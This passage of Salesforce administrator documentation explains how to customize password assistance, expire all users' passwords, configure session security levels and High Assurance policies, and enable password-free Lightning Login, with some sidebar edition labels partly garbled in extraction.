



**3.** Customize the forgotten password and locked account assistance information.

Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.





- **4.** Specify an alternative home page for users with the "API Only User" permission. After completing user management tasks such as resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
- **5.** Click **Save**.
- SEE ALSO:

[View and Edit Password Policies in Profiles](#page-554-0) [Passwords](#page-513-0)

# Expire Passwords for All Users

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization. After expiring passwords, all users are prompted to reset their password the next time they log in.

To expire passwords for all users, except those users with the "Password Never Expires" permission:

- **1.** From Setup, enter *Expire All Passwords* in the Quick Find box, then select **Expire All Passwords**.
- **2.** Select **Expire all user passwords**.
- **3.** Click **Save**.

The next time users log in, they are prompted to reset their password.

### Considerations When Expiring Passwords

**•** Users might need to activate their computers to log in to Salesforce.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To expire all passwords:

**•** "Manage Internal Users"

**•** Expire all user passwords doesn't affect Self-Service portal users, because they aren't direct Salesforce users.

SEE ALSO:

[Passwords](#page-513-0)

# Modify Session Security Settings

You can modify session security settings to specify session connection type, timeout settings, and IP address ranges to protect against malicious attacks and more.

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Customize the session security settings.



## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

they

nated setting is **ble in: Enterprise, Performance**, **Unlimited**, **per**, and **ase.com** Editions er settings available in: **Personal**, **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **per**, and **sse.com** Editions

# PERMISSIONS

lify session security settings:

stomize Application"









#### **3.** Click **Save**.

### Session Security Levels

You can restrict access to certain types of resources based on the level of security associated with the authentication (login) method for the user's current session. By default, each login method has one of two security levels: Standard or High Assurance. You can change the session security level and define policies so specified resources are only available to users with a High Assurance level.

The different authentication methods are assigned these security levels, by default.

- **•** Username and Password Standard
- **•** Delegated Authentication Standard
- **•** Activation Standard
- **•** Lightning Login Standard
- **•** Two-Factor Authentication High Assurance
- **•** Authentication Provider Standard
- **•** SAML Standard

Note: The security level for a SAML session can also be specified using the SessionLevel attribute of the SAML assertion sent by the identity provider. The attribute can take one of two values, STANDARD or HIGH\_ASSURANCE.

To change the security level associated with a login method:

**1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

- **2.** Under Session Security Levels, select the login method.
- **3.** To move the method to the proper category, click the **Add** or **Remove** arrow.

Currently, the only features that use session-level security are reports and dashboards in Salesforce and connected apps. You can set policies requiring High Assurance on these types of resources. You can also specify an action to take if the session used to access the resource is not High Assurance. The supported actions are:

- Block Blocks access to the resource by showing an insufficient privileges error.
- **•** Raise session level Prompts users to complete two-factor authentication. When users authenticate successfully, they can access the resource. For reports and dashboards, you can apply this action when users access reports or dashboards, or just when they export and print them.
- Warning: Raising the session level to high assurance by redirecting the user to complete two-factor authentication is not a supported action in Lightning Experience. If your org has Lightning Experience enabled, and you set a policy that requires a high assurance session to access reports and dashboards, Lightning Experience users with a standard assurance session are blocked from reports and dashboards. Also, they don't see the icons for these resources in the navigation menu. As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by their org. Then they have access to reports and dashboards. Or, they can switch to Salesforce Classic, where they're prompted to raise the session level when they attempt to access reports and dashboards.

To set a High Assurance required policy for accessing a connected app:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click **Edit** next to the connected app.
- **3.** Select **High Assurance session required**.
- **4.** Select one of the actions presented.
- **5.** Click **Save**.

To set a High Assurance required policy for accessing reports and dashboards:

- **1.** From Setup, enter *Access Policies* in the Quick Find box, then select **Access Policies**.
- **2.** Select **High Assurance session required**.
- **3.** Select one of the actions presented.
- **4.** Click **Save**.

Session levels have no impact on resources in the app other than connected apps, reports, and dashboards for which explicit security policies have been defined.

SEE ALSO: [Session Security](#page-823-0) [Find Setup](#page-46-0) [Identity Verification History](#page-1022-0)

# <span id="page-862-0"></span>Enable Lightning Login for Password-Free Logins

Say goodbye to the hassle of weak passwords, forgotten passwords, and locked-out accounts. Give your users the enhanced speed, convenience, and security of password-free logins. Enable Lightning Login, assign the required permission to your users, and encourage them to individually enroll in Lightning Login.

Password-free logins rely on Salesforce Authenticator (version 2 or later), the two-factor authentication mobile app that's available as a free download for iOS and Android devices. Lightning Logins add a layer of security by requiring two factors of authentication for login.

- **•** The first factor is something that the user has—a mobile device that has Salesforce Authenticator installed and connected with the user's Salesforce account.
- **•** The second factor is something that the user is, such as a fingerprint, or something that the user knows, such as a PIN. The second level of authentication enhances security by requiring access to the mobile device and the user's fingerprint or PIN.

Lightning Login isn't limited to orgs using Lightning Experience. It works in Salesforce Classic, too.

- **1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.
- **2.** Review the default settings for Lightning Login.
	- **a.** Make sure that Allow Lightning Login is enabled.

This setting makes the feature available, although no one can enroll until you assign them the "Lightning Login User" user permission. You can disable Allow Lightning Login at any time, to switch all users back to username and password logins.

